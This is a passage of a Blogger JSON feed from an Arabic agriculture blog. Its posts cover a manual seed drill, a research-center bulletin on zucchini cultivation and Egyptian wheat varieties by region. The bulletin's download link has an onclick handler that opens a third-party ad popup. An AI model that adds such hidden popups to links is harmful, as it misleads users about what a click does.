center;\"\u003Eبلانترات\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eشاهد الفيديو :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/emWtV3G1MsU\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/emWtV3G1MsU?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيمكنك اضافتنا على سناب شات ألآن : \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZsL_1uQLAjz9r3vfWDwmypPij7OptH2QwYd8aiolM2vNO2kPnxKwgNjilUSAj9kKf_kVhNwl5jVwCFX6M9k-t6l5Y9kgmjqGrzvIFecPlKZ6UHdqLr_sznAUgCnMievs3cLLugsjq0HTO\/s1600\/snapchat+alsonbola+%25D8%25B3%25D9%2586%25D8%25A7%25D8%25A8+%25D8%25B4%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+low.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"318\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZsL_1uQLAjz9r3vfWDwmypPij7OptH2QwYd8aiolM2vNO2kPnxKwgNjilUSAj9kKf_kVhNwl5jVwCFX6M9k-t6l5Y9kgmjqGrzvIFecPlKZ6UHdqLr_sznAUgCnMievs3cLLugsjq0HTO\/s1600\/snapchat+alsonbola+%25D8%25B3%25D9%2586%25D8%25A7%25D8%25A8+%25D8%25B4%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+low.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/8340250808457527569\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/10\/seeder.html#comment-form","title":"6 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8340250808457527569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8340250808457527569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/10\/seeder.html","title":"بذارة الحبوب اليدوية | بذارة يدوية"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY_AQintiqEZjqAU9d4RSbl4nY_D5CApqzmODz4z7SrRyjm-Ekv36ynnBNzyVqTQUtWae9eu72j57dJj5xyluYqsx_R28AQNlqA8J3pMJ0wEqm24DmK8OOfwBFYdid9gS35FSQza6wnVU1\/s72-c\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A6_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A1%25D9%25A1%25D9%25A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-3157226212984428238"},"published":{"$t":"2017-08-10T02:05:00.001-07:00"},"updated":{"$t":"2019-05-13T20:09:35.958-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الكوسة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة الكوسة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مركز البحوث الزراعية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نشرات مركز البحوث الزراعية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نشرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نشرة ارشادية"}],"title":{"type":"text","$t":"زراعة الكوسة | اهم المعاملات الزراعية لزراعة الكوسة"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003Eنشرة إرشادية صادرة عن مركز البحوث الزراعية – الإدارة المركزية للإرشاد الزراعى والمادة العلمية من إعداد معهد بحوث البساتين .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; direction: rtl; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; direction: rtl; font-family: Arial,Helvetica,inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; direction: rtl; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zqB90WcXRBZtUmwvPOJO-zinypIReMfGxr86cwgSr7OLmJuAKcfX_-sbbyvRSDzSrlk2VoRWXhIClvkeJEyII43-hAwedsUsieZwEe_rkLOTh97WYwqqdKpykdkHg-n-C01rB2YvBAsK\/s1600\/%25D8%25A7%25D9%2584%25D9%2583%25D9%2588%25D8%25B3%25D8%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"696\" data-original-width=\"412\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zqB90WcXRBZtUmwvPOJO-zinypIReMfGxr86cwgSr7OLmJuAKcfX_-sbbyvRSDzSrlk2VoRWXhIClvkeJEyII43-hAwedsUsieZwEe_rkLOTh97WYwqqdKpykdkHg-n-C01rB2YvBAsK\/s400\/%25D8%25A7%25D9%2584%25D9%2583%25D9%2588%25D8%25B3%25D8%25A9.jpg\" width=\"236\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتحميل نشرة مركز البحوث الزراعية لزراعة الكوسة\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; font-family: inherit; font-size: 20px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 1; margin-bottom: 16px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-EG\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; font-family: inherit; font-size: 20px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 1; margin-bottom: 16px; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-EG\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"background: white none repeat scroll 0% 0%; font-size: 20px; font-style: normal; font-weight: normal; letter-spacing: normal; line-height: 1; margin-bottom: 16px; text-align: right; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-EG\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمقدمة النشرة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; ,;\"\u003Eتتبع الكوسة العائلة القرعية\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003ECucurbitaceae\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit \u0026quot; , inherit;\"\u003Eالإسم العلمى:\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003ECucurbita pepo\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; ,;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cb\u003Eتعتبر الكوسة أهم محصول فى محاصيل الخضر التابعة للعائلة القرعية، وهو محصول صيفى ولكن يمكن زراعتة طوال العام.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; ,;\"\u003Eوتعتبر الكوسة غنية بالمواد الكربوهيدراتية والأحماض الأمنية بالإضافة إلى إحتوائها على عديد من الأملاح المعدنية المفيدة للإنسان.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003Eوتصل المساحة السنوية المنزرعة حوالى 95 الف فدان بإجمالى الإنتاجية، 725 ألف طن طبقاً لإحصائيات وزارة الزراعة لعام 2007م حيث تزرع على مدار السنة فى العروات الصيفية والنيلية والشتوية.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; ,;\"\u003Eلتحميل النشرة كاملة اضغط على الرابط بالاسفل :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background-color: white; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background-color: white; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003E\u003Ca href=\"https:\/\/www.file-upload.com\/vo46fllmoxj9\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\n\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"more\" style=\"-webkit-text-stroke-width: 0px; background-color: white; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/3157226212984428238\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/08\/Courgettes.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3157226212984428238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3157226212984428238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/08\/Courgettes.html","title":"زراعة الكوسة | اهم المعاملات الزراعية لزراعة الكوسة"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zqB90WcXRBZtUmwvPOJO-zinypIReMfGxr86cwgSr7OLmJuAKcfX_-sbbyvRSDzSrlk2VoRWXhIClvkeJEyII43-hAwedsUsieZwEe_rkLOTh97WYwqqdKpykdkHg-n-C01rB2YvBAsK\/s72-c\/%25D8%25A7%25D9%2584%25D9%2583%25D9%2588%25D8%25B3%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-948327179488037346"},"published":{"$t":"2017-05-11T06:38:00.000-07:00"},"updated":{"$t":"2017-08-09T07:57:07.237-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"انواع بذور القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذور قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقاوي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقاوي قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصاد القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شعير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"أنواع و أصناف القمح في مصر | انواع بذور و تقاوي القمح في مصر"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eحدد البرنامج القومي للقمح بمعهد بحوث المحاصيل الحقلية أصناف  القمح ومناطق زراعتها على النحو التالي :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBh7FNSOOZxhLHCeaXQHWUcvV0eNJqR5MBESCbW0edoEYiUOVvX3kw9Py5myiNwRUAtek2gO1GdxqS6NWyJ_cW9Clfu1LswDfXulYMNtsnJxb6t4LwY8gLLmWtSaRa4WW7HlD-Ee8R7w8\/s1600\/%25D8%25A7%25D9%2586%25D9%2588%25D8%25A7%25D8%25B9+%25D8%25AA%25D9%2582%25D8%25A7%25D9%2588%25D9%258A+%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25AD.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBh7FNSOOZxhLHCeaXQHWUcvV0eNJqR5MBESCbW0edoEYiUOVvX3kw9Py5myiNwRUAtek2gO1GdxqS6NWyJ_cW9Clfu1LswDfXulYMNtsnJxb6t4LwY8gLLmWtSaRa4WW7HlD-Ee8R7w8\/s640\/%25D8%25A7%25D9%2586%25D9%2588%25D8%25A7%25D8%25B9+%25D8%25AA%25D9%2582%25D8%25A7%25D9%2588%25D9%258A+%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25AD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eانواع بذور قمح\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eسخا 93 \u003C\/span\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسخا 94 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجيزة 168 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا - مصر الوسطى - مصر العليا - الأراضي الجديدة - منطقة النوبارية\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 7 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; منطقة النوبارية - الراضي الجديدة\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 9 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب 